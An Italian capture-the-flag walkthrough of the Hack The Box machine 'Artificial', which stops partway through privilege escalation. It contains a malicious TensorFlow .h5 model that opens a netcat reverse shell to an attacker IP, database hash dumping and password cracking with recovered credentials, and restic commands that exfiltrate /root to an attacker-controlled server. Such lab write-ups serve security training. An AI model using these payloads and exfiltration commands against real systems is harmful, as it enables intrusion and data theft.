Artificial
Foothold
Si mappa l’IP della macchina con l’hostname artificial.htb nel file /etc/hosts.
Si effettua una scansione TCP e si ottiene
kali@0xPR3ST1JH0NN7:~$ sudo nmap -sC -sV -oN artificial.txt artificial.htb
Scanned at 2025-09-19 15:07:52 CEST for 782s
Not shown: 997 closed tcp ports (reset)
PORT    STATE    SERVICE REASON          VERSION
22/tcp  open     ssh     syn-ack ttl 128 OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 7c:e4:8d:84:c5:de:91:3a:5a:2b:9d:34:ed:d6:99:17 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDNABz8gRtjOqG4+jUCJb2NFlaw1auQlaXe1/+I+BhqrriREBnu476PNw6mFG9ifT57WWE/qvAZQFYRvPupReMJD4C3bE3fSLbXAoP03+7JrZkNmPRpVetRjUwP1acu7golA8MnPGzGa2UW38oK/TnkJDlZgRpQq/7DswCr38IPxvHNO/15iizgOETTTEU8pMtUm/ISNQfPcGLGc0x5hWxCPbu75OOOsPt2vA2qD4/sb9bDCOR57bAt4i+WEqp7Ri/act+f4k6vypm1sebNXeYaKapw+W83en2LnJOU0lsdhJiAPKaD/srZRZKOR0bsPcKOqLWQR/A6Yy3iRE8fcKXzfbhYbLUiXZzuUJoEMW33l8uHuAza57PdiMFnKqLQ6LBfwYs64Q3v8oAn5O7upCI/nDQ6raclTSigAKpPbliaL0HE/P7UhNacrGE7Gsk/FwADiXgEAseTn609wBnLzXyhLzLb4UVu9yFRWITkYQ6vq4ZqsiEnAsur/jt8WZY6MQ8=
|   256 83:46:2d:cf:73:6d:28:6f:11:d5:1d:b4:88:20:d6:7c (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOdlb8oU9PsHX8FEPY7DijTkQzsjeFKFf/xgsEav4qedwBUFzOetbfQNn3ZrQ9PMIHrguBG+cXlA2gtzK4NPohU=
|   256 e3:18:2e:3b:40:61:b4:59:87:e8:4a:29:24:0f:6a:fc (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIH8QL1LMgQkZcpxuylBjhjosiCxcStKt8xOBU0TjCNmD
80/tcp  open     http    syn-ack ttl 128 nginx 1.18.0 (Ubuntu)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://artificial.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
514/tcp filtered shell   no-response
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
La fase di ricognizione evidenzia la presenza di due servizi in ascolto sulla macchina target, ovvero SSH sulla porta 22 e un server web Nginx sulla porta 80.
L’esplorazione dell’applicativo web rivela una piattaforma dedicata all’addestramento di modelli di intelligenza artificiale. A seguito della registrazione e del login, l’interfaccia consente di effettuare l’upload di file con estensione .h5, generabili tramite script Python. Per agevolare l’operazione l’applicazione stessa fornisce uno snippet di codice dimostrativo utile a comprendere la corretta logica di creazione.
Per configurare l’ambiente di sviluppo necessario alla generazione dei modelli è possibile avvalersi di un’istanza Docker dedicata oppure installare manualmente le dipendenze Python richieste.

Una volta completato il caricamento del file, il portale offre una funzionalità per visualizzare le predizioni elaborate.
Sospettando una possibile vulnerabilità nella fase di parsing di questi archivi, si effettua una ricerca per individuare vettori di attacco noti per questo specifico formato. L’indagine porta alla scoperta di un exploit pubblico, nello specifico è presente una PoC di Remote Code Execution (RCE) sviluppata per la libreria TensorFlow qui.
import tensorflow as tf

def exploit(x):
    import os
    os.system("rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc <ATTACKER_IP> <PORT> >/tmp/f")
    return x

model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")
Si modifica il payload e se ne effettua l’upload sul sito.
Richiesta
POST /upload_model HTTP/1.1
Host: artificial.htb
Content-Length: 13516
Cache-Control: max-age=0
Origin: http://artificial.htb
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryafnoO5epjy7LU7Wd
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://artificial.htb/dashboard
Accept-Encoding: gzip, deflate, br
Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: session=eyJ1c2VyX2lkIjo3LCJ1c2VybmFtZSI6InByM3N0MWpoMG5ueSJ9.aM1fDQ.NGo9d9KmzzgaVPR8OG2cTsOIJQ4
Connection: keep-alive

------WebKitFormBoundaryafnoO5epjy7LU7Wd
Content-Disposition: form-data; name="model_file"; filename="exploit.h5"
Content-Type: application/octet-stream

[...]
{"class_name": "Sequential", "config": {"name": "sequential", "trainable": true, "dtype": {"module": "keras", "class_name": "DTypePolicy", "config": {"name": "float32"}, "registered_name": null}, "layers": [{"class_name": "InputLayer", "config": {"batch_shape": [null, 64], "dtype": "float32", "sparse": false, "ragged": false, "name": "input_layer"}}
[...]

------WebKitFormBoundaryafnoO5epjy7LU7Wd--
Risposta
HTTP/1.1 302 FOUND
Server: nginx/1.18.0 (Ubuntu)
Date: Fri, 19 Sep 2025 13:55:26 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 207
Connection: keep-alive
Location: /dashboard
Vary: Cookie

<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href="/dashboard">/dashboard</a>. If not, click the link.

Ci si mette in ascolto con un listener e si preme “View Predictions”.
Dopo poco si riceve una connessione dal server.

Foothold ottenuto.
Lateral Movement
Il foothold ottenuto tramite questo utente risulta tuttavia limitato, trattandosi di un account con privilegi standard. Si rende pertanto necessaria un’attività di lateral movement per acquisire un controllo maggiore sul sistema e proseguire con l’attacco.
Intanto, si effettua un upgrade della shell con Python come segue.
python3 -c "import pty;pty.spawn('/bin/bash');"
Analizzando i file /etc/passwd lo si incrocia con le cartelle presenti in /home si nota un utente, con cui potenzialmente si può tentare il lateral movement.
app@artificial:~$ cat /etc/passwd
[...]
gael:x:1000:1000:gael:/home/gael:/bin/bash
Continuando l’analisi sul sistema, viene trovato il file principale dell’applicazione Python, dove si nota che si connette a un database sqlite3 users.db.
from flask import Flask, render_template, request, redirect, url_for, session, send_file, flash
from flask_sqlalchemy import SQLAlchemy
from werkzeug.utils import secure_filename
import os
import tensorflow as tf
import hashlib
import uuid
import numpy as np
import io
from contextlib import redirect_stdout
import hashlib

app = Flask(__name__)
app.secret_key = "Sup3rS3cr3tKey4rtIfici4L"

app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///users.db'
app.config['SQLALCHEMY_TRACK_MODIFICATIONS'] = False
app.config['UPLOAD_FOLDER'] = 'models'
[...]
Il file viene localizzato nella directory “instance” ed accedendo a tale si ottiene
app@artificial:~/app/instance$ sqlite3 users.db
sqlite3 users.db
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
sqlite> .tables
.tables
model  user
sqlite> select * from user;
select * from user;
1|gael|[email protected]|c99175974b6e192936d97224638a34f8
[...]
Passando l’hash c99175974b6e192936d97224638a34f8 su crackstation si ottiene come risultato mattp005numbertwo.
Ci si connette in SSH con le credenziali gael:mattp005numbertwo.
kali@0xPR3ST1JH0NN7:~$ ssh [email protected]
[email protected]'s password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-216-generic x86_64)
[...]
Last login: Fri Sep 19 15:44:53 2025 from 10.10.14.99
gael@artificial:~$ id
uid=1000(gael) gid=1000(gael) groups=1000(gael),1007(sysadm)
Si prende la flag user.txt.
Privilege Escalation
In fase di enumerazione manuale del sistema, si nota la presenza di un’istanza di un’applicazione web, Backrest v1.7.2, sulla porta 9898 in localhost.
Effettuando il local port forwarding, è possibile accedervi in localhost sulla macchina dell’attaccante alla porta 9898 “127.0.0.1:9898”.
kali@0xPR3ST1JH0NN7:~$ ssh -L 9898:127.0.0.1:9898 gael@IP
Sull’applicazione web in questione è presente una pagina di login.

Di conseguenza risulta indispensabile avviare un’approfondita fase di enumerazione del sistema, con l’obiettivo di raccogliere ulteriori dettagli utili a forzare l’accesso all’applicativo web.
Ispezionando meglio la macchina, nella cartella /var/backups è presente un backup di backrest.
gael@artificial:~$ ls -al /var/backups/
total 51972
drwxr-xr-x  2 root root       4096 Sep 27 06:25 .
drwxr-xr-x 13 root root       4096 Jun  2 07:38 ..
-rw-r--r--  1 root root      51200 Sep 27 06:25 alternatives.tar.0
-rw-r--r--  1 root root      38602 Jun  9 10:48 apt.extended_states.0
-rw-r--r--  1 root root       4253 Jun  9 09:02 apt.extended_states.1.gz
-rw-r--r--  1 root root       4206 Jun  2 07:42 apt.extended_states.2.gz
-rw-r--r--  1 root root       4190 May 27 13:07 apt.extended_states.3.gz
-rw-r--r--  1 root root       4383 Oct 27  2024 apt.extended_states.4.gz
-rw-r--r--  1 root root       4379 Oct 19  2024 apt.extended_states.5.gz
-rw-r--r--  1 root root       4367 Oct 14  2024 apt.extended_states.6.gz
-rw-r-----  1 root sysadm 52357120 Mar  4  2025 backrest_backup.tar.gz
-rw-r--r--  1 root root        268 Sep  5  2024 dpkg.diversions.0
-rw-r--r--  1 root root        135 Sep 14  2024 dpkg.statoverride.0
-rw-r--r--  1 root root     696841 Jun  9 10:48 dpkg.status.0
Questo backup risulta estraibile e leggibile, dato che gael fa parte del gruppo sysadm.
Estraendo i file dal backup, se ne nota uno interessante config.json.
gael@artificial:~/backrest$ cat .config/backrest/config.json
{
  "modno": 2,
  "version": 4,
  "instance": "Artificial",
  "auth": {
    "disabled": false,
    "users": [
      {
        "name": "backrest_root",
        "passwordBcrypt": "JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP"
      }
    ]
  }
}
Al suo interno è presente una password in Base64, si fa il decoding e si ottiene l’hash di una password: $2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO
$2a$ indica l’algoritmo bcrypt e $10$ indica cost factor 10.
Utilizzando john the ripper per effettuare il cracking si ottiene la seguente password.
kali@0xPR3ST1JH0NN7:~$ john -w /usr/share/wordlists/rockyou.txt --format=bcrypt hash.txt
Warning: invalid UTF-8 seen reading /usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with wordlist:/usr/share/john/password.lst
Press 'q' or Ctrl-C to abort, almost any other key for status
⟦!@#$%^⟧           (?)
1g 0:00:00:16 DONE (2025-09-27 10:26) 0.06042g/s 210.9p/s 210.9c/s 210.9C/s !@#$%..Sverige
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Le credenziali per l’accesso a Backrest sono backrest_root:!@#$%^.
Nella piattaforma è possibile creare un repository e lanciarvi dei comandi restic, con privilegi di root.
Ispirandosi a quanto riportato su GTFOBins, questa funzionalità può essere sfruttata per abusare di restic in modo malevolo.
sudo restic backup -r "rest:http://<ATTACKER_IP>:<PORT>/<REPO_NAME>" <FILE_OR_DIRECTORY>
Quello mostrato è un comando restic che permette di eseguire il backup di file e di caricarli su repository remoti rest-server.
Sfruttando lo stesso concetto, si può creare un repository remoto sulla macchina dell’attaccante e utilizzare questo comando su backrest per esfiltrare dati. Nello specifico, l’obiettivo è sottrarre i file appartenenti all’utente root, come le chiavi SSH, i backup o la history dei comandi. Questo è reso possibile dai comandi che si possono lanciare dalle repository create su backrest, sulla macchina compromessa.
Per installare rest-server si possono seguire le istruzioni presenti sulla repo https://github.com/restic/rest-server.

Per effettuare questo attacco, bisogna avviare il rest-server.

Successivamente si crea una repo su backrest con una password e un repository URI come placeholder.

Si accede alla dashboard della repository creata e si lanciano i seguenti comandi
/opt/backrest/restic backup -r rest:http://<ATTACKER_IP>:8000/test init
/opt/backrest/restic backup -r rest:http://<ATTACKER_IP>:8000/test /root
Questi permettono di inizializzare una nuova repository e di copiare l’intera cartella /root sul nostro rest-server, come viene mostrato nella seguente evidenza.

Si usano quindi i seguenti comandi restic per elencare gli snapshot disponibili e ripristinare il backup ricevuto.
